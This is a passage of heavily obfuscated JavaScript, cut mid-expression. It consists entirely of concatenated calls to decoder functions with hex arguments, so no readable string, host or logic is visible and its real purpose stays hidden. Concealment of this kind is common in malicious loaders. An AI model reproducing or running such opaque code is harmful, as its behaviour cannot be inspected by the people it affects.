c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O00O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,